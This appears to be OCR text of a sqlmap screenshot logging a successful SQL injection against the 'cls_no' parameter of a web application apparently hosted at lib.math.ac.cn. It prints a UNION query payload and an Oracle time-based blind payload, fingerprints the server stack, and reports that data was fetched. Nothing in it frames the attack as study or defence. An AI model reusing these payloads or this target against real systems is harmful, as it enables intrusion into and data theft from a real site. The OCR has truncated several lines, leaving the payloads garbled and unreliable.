 ---
Place: GET
Parameter: cls_no
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cls_no=A%' UNION ALL SELECT CHR(58)||CHR(103)||CHR(118)||C
CHR(58)||CHR(73)||CHR(87)||CHR(65) CHR(77)||CHR(65)||CHR(78)||CHR(87)||CHR
CHR(90)||CHR(83)||CHR(58)||CHR(98)||CHR(103)||CHR(103)||CHR(58), NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cls_no=A%' AND 8659=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(10
HR(120)||CHR(111),5) AND '%'='
---
[15:26:01] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Oracle
[15:26:01] [WARNING] cannot properly display Unicode characters inside Wind
S command prompt (http://bugs.python.org/issue1602). All unhandled occuranc
ll result in replacement with '?' character. Please, find proper character
sentation inside corresponding output files.
[15:26:01] [INFO] fetched data logged to text files under 'H:\????\???~1\to
???\SQLMAP~3\Bin\output\lib.math.ac.cn'